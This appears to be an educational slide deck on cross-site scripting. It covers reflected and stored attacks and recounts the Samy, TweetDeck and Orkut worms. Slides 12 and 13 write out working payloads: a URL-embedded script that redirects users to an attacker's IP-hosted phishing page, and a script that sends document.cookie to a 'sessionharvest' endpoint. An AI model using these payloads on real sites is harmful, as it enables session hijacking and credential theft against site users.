Slide 1
Cross-Site Scripting
By
Reed Sager, Michael Riesberg-Timmer, Jacob Bundt

Slide 2

How it Works: Definition
XSS (Cross-Site Scripting) is a way of enabling attackers to run JavaScript on pages that they should not have permission to run while they are being viewed by the website’s users
Two Types of XSS
Non-Persistent
Persistent

Slide 3

How it Works: Non-Persistent XSS (Reflected XSS)
Used when a website has a form that the user can input data
The results from the form are then used by the server without sanitizing the inputs resulting in attackers being able to inject markup into the website
This is performed by sending an unsuspecting target a link to the vulnerable site where the script is injected.
Therefore tricking the user into running the script behind the scenes in their browser

Slide 4

How it works: Persistent XSS (Stored XSS)
This attack happens when a website provides the user with some type of way to leave their own content on the page that other users can see
For example:
A news website will more then likely have a comment section under the article that for users that are registered to the website
If the comments are not sanitized before being published it would allow someone to leave a script tag inside of their comment that would load and run every time anyone looked at the page containing their comment

Slide 5

Where is XSS used?
XSS attacks occur on web applications
Most commonly in webpages to affect HTML or JavaScript but can affect any other code that is processed by a website.
Common places for these attacks are web pages/applications that accept user input
Such as Comment Section or a user posts to a page (ex. Twitter text Box)
XSS Attacks also encompass malicious sites that are passed onto users through links
Links may be passed through Social engineering or even through email

Slide 6
When is XSS used?
XSS is used when the submission forms do not have any regulations to avoid such attacks
This is called sanitizing the input
Ex. When a site allows a user to post a comment that contains a <Script> Tag
Attacks using malicious links are often used during searching processes in websites such as a search page.
An XSS Attack may for example insert an extra website that contains a virus

Slide 7


Popular Example: Samy Worm
An XSS worm written by Samy Kamkar that infected over 1 million MySpace Profiles in less then 20 hours
Worm spread through abusing a persistent XSS Vulnerability in MySpace’s person profile webpage template
When a user viewed Samy's profile or an already affected profile it would automatically send him a friend request and also display the string "but most of all, samy is my hero" on the users profile page.
Fastest spreading Virus of all time

Slide 8

Samy Worm Code

Slide 9


Popular Example: TweetDeck Worm
Was a result of an XSS Vulnerability in Tweet Decks software that didn’t properly filter code out of the tweets that were displayed
A XSS worm that caused over 87,000 users to retweet a message containing a javascript command within a few hours
This worm caused any user that viewed the tweet to automatically retweet it

Slide 10


Popular Example: “Bom Sabado” Worm
A vulnerability in the social networking site Orkut that allowed users to inject HTML and JavaScript into their profiles
When a user opened an already infected page javascript code would automatically run, forcing you to join one of the creators “Communities”
The user would then automatically send a scrap to all the users friend with the message “Bom Sabato”
Infected Over 400,000 different users

Slide 11


Things XSS can accomplish: Injecting CryptoCurrency Miners
In December of 2017 there was a case on Starbucks public Wi-Fi where a delay was happening between users requesting pages and the pages being served
Further investigation found that this was because users were being served pages with CryptoCurrency miners inject into them

Slide 12


Things XSS can accomplish: Phishing URLS
Attackers can use XSS to create phishing links by using a link to a real website but including a <script> tag inside of that URL that redirects user to their own website where they can duplicate the login screen of original website
But instead of logging you into desired website it sends the users information straight to the attacker.
Example URL
http://fictionaldot.gov/records/someexploitablepage.cfm?rec=6dhshjfjflds&uid=JLHKLLEIUUTUHHWJJW-HJHKH-GHGJGKHKH-HKH787868&errorMessage=<script>window.location='http://36.54.69.111/recordsform.php'</script>&HGH=dH8787JHJH
Where the attacker redirects the user to their site with the following part of the URL
<script>window.location='http://36.54.69.111/recordsform.php'</script>

Slide 13

Things XSS Can accomplish: Stealing Users session cookies
The attacker injects a script into a link that an unsuspecting user can click, if the attacker can land a link onto the target site then they can include a script
<script>window.location='http://36.54.69.111/sessionharvest.php?cookie=' + document.cookie</script>
This takes the user’s Cookies and passes it to the attacker’s own website

